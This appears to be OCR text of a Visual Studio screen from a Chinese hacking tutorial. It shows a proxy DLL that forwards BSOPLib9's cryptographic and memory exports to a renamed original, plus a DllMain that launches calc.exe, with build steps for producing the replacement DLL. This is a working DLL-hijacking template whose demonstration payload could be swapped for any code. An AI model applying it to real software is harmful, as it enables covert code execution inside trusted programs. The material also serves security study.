 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Dll
Release x86 本地 Windows 调试器
服务器资源管理器 工具箱
BSOPLib9.cpp dllmain.cpp
Dll (全局范围)
1 // dllmain.cpp : 定义 DLL 应用程序的入口点。
2 #include "pch.h"
3 #include <Windows.h>
4
5 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
6 // 导出函数
7 #pragma comment(linker, "/EXPORT:BO_GetMemory=BSOPLib9Org.BO_GetMemory,@1")
8 #pragma comment(linker, "/EXPORT:BO_FreeMemory=BSOPLib9Org.BO_FreeMemory,@2")
9 #pragma comment(linker, "/EXPORT:BO_Adler32=BSOPLib9Org.BO_Adler32,@3")
10 #pragma comment(linker, "/EXPORT:BO_CRC32=BSOPLib9Org.BO_CRC32,@4")
11 #pragma comment(linker, "/EXPORT:BO_SHA1Reset=BSOPLib9Org.BO_SHA1Reset,@5")
12 #pragma comment(linker, "/EXPORT:BO_SHA1Input=BSOPLib9Org.BO_SHA1Input,@6")
13 #pragma comment(linker, "/EXPORT:BO_SHA1Result=BSOPLib9Org.BO_SHA1Result,@7")
14 #pragma comment(linker, "/EXPORT:BO_SHA1Simple=BSOPLib9Org.BO_SHA1Simple,@8")
15 #pragma comment(linker, "/EXPORT:BO_MD5=BSOPLib9Org.BO_MD5,@9")
16 #pragma comment(linker, "/EXPORT:BO_RC4PrepareKey=BSOPLib9Org.BO_RC4PrepareKey,@10")
17 #pragma comment(linker, "/EXPORT:BO_RC4=BSOPLib9Org.BO_RC4,@11")
18 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
19
20
21
22 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
23 // 入口函数
24 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
25 {
26 STARTUPINFO si = { sizeof(si) };
27 PROCESS_INFORMATION pi;
28 CreateProcess(TEXT("C:\\Windows\\System32\\calc.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
29
30 if (dwReason == DLL_PROCESS_ATTACH)
31 {
32 DisableThreadLibraryCalls(hModule);
33 }
34 else if (dwReason == DLL_PROCESS_DETACH)
35 {
36 }
37
38 return TRUE;
39 }
修改生成release版本，然后这个是x86
版本的
点生成就会生成出我们需要替换的dll
HACK学习呀